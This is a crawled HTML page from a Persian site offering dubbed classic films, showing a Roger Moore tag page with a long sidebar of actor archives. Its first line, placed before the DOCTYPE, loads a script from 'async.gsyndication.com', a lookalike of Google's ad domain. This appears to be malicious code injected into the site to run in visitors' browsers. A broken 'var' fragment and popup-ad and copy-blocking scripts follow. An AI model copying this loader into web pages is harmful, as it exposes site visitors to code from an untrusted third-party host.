

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://darafilm.xyz/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D9%81%DB%8C%D9%84%D9%85-%D9%87%D8%A7%DB%8C-%D8%B1%D8%A7%D8%AC%D8%B1-%D9%85%D9%88%D8%B1-%D8%A8%D8%A7-%D8%AF%D9%88%D8%A8%D9%84%D9%87-%D9%81%D8%A7%D8%B1%D8%B3%DB%8C/
body_size: 15602
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns#">
	<script type="text/javascript">var 
	<head>	
<script type="text/javascript">var popuper_user_id = 53;var popuper_userMax = 3;</script>
<script type="text/javascript" src="https://popupaval.com/website/js"></script>
<title>دارا فیلم/دانلود فیلم و سریال کلاسیک با دوبله فارسی   &raquo; دانلود فیلم های راجر مور با دوبله فارسی</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta property="dc:creator" content="Afshin" />
<meta name="geo.region" content="IR" />
<meta name="generator" content="WordPress 4.9.26" />
<meta name="googlebot" content="index,follow">    
<meta name="robots" content="index,follow">    
<style type="text/css" media="screen">
@import url( http://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/style.css );
</style>
<link rel="shourtcut icon" href="">
<script type="text/javascript" src="http://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/js/jquery.js"></script>
<script type="text/javascript" src="http://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/js/jquery.cycle.all.min.js"></script>
<script type="text/javascript" src="http://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/js/scripts.js"></script>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="دارا فیلم/دانلود فیلم و سریال کلاسیک با دوبله فارسی &raquo; دانلود فیلم های راجر مور با دوبله فارسی خوراک برچسب" href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%b1%d8%a7%d8%ac%d8%b1-%d9%85%d9%88%d8%b1-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/darafilm.xyz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mytheme-css'  href='http://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/option/admin.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://darafilm.xyz/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://darafilm.xyz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://darafilm.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/js/likescript.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='http://darafilm.xyz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://darafilm.xyz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://darafilm.xyz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<body>

<!-- Header -->
<div class="header">
<div class="option">
<div class="up-link">

<ul>
<li>
<a href="http://darafilm.xyz" title="homepage">خانه</a>
</li>
</ul><br/>
</div>
<div class="search">
<form method="get" action="http://darafilm.xyz" name="search" Onsubmit="if(document.search.s.value == ''){alert('کلمه مورد نظر خود براي جستجو را بنويسيد !');return false;}">
<input type="text" name="s" value="کلمه ی مورد نظر خود را در اینجا بنویسید " onclick="this.value=''" class="search-b" />
<input type="submit"  value="" class="search-d" />
</form>
</div>
<div class="box-top">
<div class="tarikh"><script src="http://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/js/dates.js" type='text/javascript'></script></div>
<div class="sokhan">
<script src="http://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/js/sokhan.js" type='text/javascript'></script><br/>
</div>
<div class="icon-m">
<div class="social">
<ul>
<li class="s1"><a href="http://darafilm.xyz/feed/rss" title="Rss"></a></li>
<li class="s2"><a href="" title="facebook"></a></li>
<li class="s3"><a href="" title="google"></a></li>
<li class="s4"><a href="javascript:if(document.all)window.external.AddFavorite(location.href,document.title); else if(window.sidebar)window.sidebar.addPanel (document.title,location.href,'');" title="bookmark"></a></li>
</ul>
</div>
</div>
</div>
<div class="logo">
<h1>دارا فیلم دانلود فیلم های کمیاب کلاسیک با دوبله فارسی</h1>
</div>
</div>
</div>
<!-- //Header --><a href="http://tools.parstools.com/contactformpro/?email=Myfilmnew@yahoo.com" target="_blank">فرم تماس با ما</a><div class="page">
<!-- Rightsidebar -->
<div class="rightcol">
<div class="cat-up"><h3>موضوعات</h3></div>
<div class="side-body">
<ul class="cat">
	<li class="cat-item cat-item-30126"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%a2%d9%84%d9%81%d8%b1%d8%af-%d9%87%db%8c%da%86%da%a9%d8%a7%da%a9-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو آلفرد هیچکاک با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d9%84%d9%86-%d8%af%d9%84%d9%88%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو آلن دلون با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d9%86%d8%aa%d9%88%d9%86%db%8c-%da%a9%d9%88%d8%a6%db%8c%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7/" >آرشیو آنتونی کوئین با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-31083"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%a7%d8%b1%d9%88%d9%84-%d9%81%d9%84%db%8c%d9%86-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو ارول فلین دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23535"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%a7%d8%b3%d9%be%d9%86%d8%b3%d8%b1-%d8%aa%d8%b1%db%8c%d8%b3%db%8c-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو اسپنسر تریسی با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-10617"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%88-%d9%85%da%a9-%da%a9%d9%88%d8%a6%db%8c%d9%86-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" >آرشیو استیو مک کوئین دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23536"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%a7%d9%84%db%8c%d8%b2%d8%a7%d8%a8%d8%aa-%d8%aa%db%8c%d9%84%d9%88%d8%b1-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو الیزابت تیلور با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23537"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%a7%d9%84%db%8c%d9%88%d8%b1-%d8%b1%db%8c%d8%af-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو الیور رید با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-30129"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%a7%db%8c%d9%86%da%af%d8%b1%db%8c%d8%af-%d8%a8%d8%b1%da%af%d9%85%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو اینگرید برگمن با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-3372"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%af-%d8%a7%d8%b3%d9%be%d9%86%d8%b3%d8%b1-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو باد اسپنسر دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-30127"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%a8%d8%a7%d8%b1%d8%a8%d8%a7%d8%b1%d8%a7-%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%db%8c%d8%b3%d9%86%d8%af-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3/" >آرشیو باربارا استرایسند با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-2271"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a8%d8%b1%d8%aa-%d9%84%d9%86%da%a9%d8%b3%d8%aa%d8%b1-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3/" >آرشیو برت لنکستر با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-30128"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%be%d9%84-%d9%86%db%8c%d9%88%d9%85%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو پل نیومن با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-2416"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%be%db%8c%d8%aa%d8%b1-%d8%b3%d9%84%d8%b1%d8%b2-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو پیتر سلرز با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%aa%d9%84%db%8c-%d8%b3%d8%a7%d9%88%d8%a7%d9%84%d8%a7%d8%b3-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" >آرشیو تلی ساوالاس با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-1198"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d9%85%d8%a7%d8%b3-%d9%85%db%8c%d9%84%db%8c%d8%a7%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7/" >آرشیو توماس میلیان با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-581"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d9%86%db%8c-%da%a9%d9%88%d8%b1%d8%aa%db%8c%d8%b3-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" >آرشیو تونی کورتیس با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-677"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%d8%a7%d9%86-%d9%88%db%8c%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو جان وین با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%d8%b1%db%8c-%d9%84%d9%88%d8%a6%db%8c%d8%b3-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو جری لوئیس با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%da%a9-%d9%be%d8%a7%d9%84%d8%a7%d9%86%d8%b3/" >آرشیو جک پالانس با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-2245"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%da%a9-%d9%84%d9%85%d9%88%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو جک لمون با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-2393"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%d9%88%d9%84%db%8c%d8%a7%d9%86%d9%88-%d8%ac%d9%85%d8%a7-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" >آرشیو جولیانو جما با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-1158"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%db%8c%d9%85%d8%b2-%d8%a7%d8%b3%d8%aa%d9%88%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7/" >آرشیو جیمز استورات با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23538"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%ac%db%8c%d9%86-%d9%81%d9%88%d9%86%d8%af%d8%a7-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو جین فوندا با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23539"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%da%86%d8%a7%d8%b1%d9%84%d8%aa%d9%88%d9%86-%d9%87%d8%b3%d8%aa%d9%88%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو چارلتون هستون با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%86%d8%a7%d8%b1%d9%84%d8%b2-%d8%a8%d8%b1%d8%a7%d9%86%d8%b3%d9%88%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81/" >آرشیو چارلز برانسون با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23540"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d8%b1%d9%88%d9%85%db%8c-%d8%a7%d8%b4%d9%86%d8%a7%db%8c%d8%af%d8%b1-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو رومی اشنایدر با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23534"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d8%af%d8%b1%db%8c-%d9%87%d9%be%d8%a8%d9%88%d8%b1%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" >آرشیو فیلم های آدری هپبورن با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-8807"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%aa%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های تارزان دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%aa%d8%b1%d8%b3%d9%86%d8%a7%da%a9-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های ترسناک با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%86%db%8c%da%86%d9%88-%d9%81%d8%b1%d8%a7%d9%86%da%a9%d9%88-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" >آرشیو فیلم های چیچو فرانکو با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-4645"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%af%db%8c%d8%af%db%8c-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های دیدی دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%af%db%8c%d9%86-%d9%85%d8%a7%d8%b1%d8%aa%db%8c%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3/" >آرشیو فیلم های دین مارتین با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-5992"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%b1%d8%a7%d8%a8%d8%b1%d8%aa-%d9%85%db%8c%da%86%d8%a7%d9%85-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های رابرت میچام دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-31238"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%b1%d8%a7%da%a9%db%8c-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های راکی با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%98%d8%a7%d9%86-%d9%be%d9%84-%d8%a8%d9%84%d9%85%d9%88%d9%86%d8%af%d9%88-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81/" >آرشیو فیلم های ژان پل بلموندو با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%b3%d9%87-%da%a9%d9%84%d9%87-%d9%be%d9%88%da%a9-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های سه کله پوک با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-2176"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%b3%d9%88%d9%81%db%8c%d8%a7-%d9%84%d9%88%d8%b1%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3/" >آرشیو فیلم های سوفیا لورن با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-434"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d8%b1%da%a9-%d8%af%d8%a7%da%af%d9%84%d8%a7%d8%b3-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3/" >آرشیو فیلم های کرک داگلاس با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d9%86%d8%af%d9%88-%d8%a8%d9%88%d8%b2%d8%a7%d9%86%da%a9%d8%a7-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81/" >آرشیو فیلم های لاندو بوزانکا با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-1184"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%84%d9%88%d8%a6%db%8c-%d8%af%d9%88%d9%81%d9%88%d9%86%d8%b3-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" >آرشیو فیلم های لوئی دوفونس با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-4742"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%84%db%8c-%d9%88%d8%a7%d9%86-%da%a9%d9%84%db%8c%d9%81-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های لی وان کلیف دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-31082"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%85%d8%b1%d9%84%db%8c%d9%86-%d9%85%d9%88%d9%86%d8%b1%d9%88/" >آرشیو فیلم های مرلین مونرو</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%87%d9%86%d8%af%db%8c-%da%a9%d9%85%db%8c%d8%a7%d8%a8-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های هندی کمیاب دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%88%d8%b3%d8%aa%d8%b1%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های وسترن با دوبله فارسی</a>
</li>
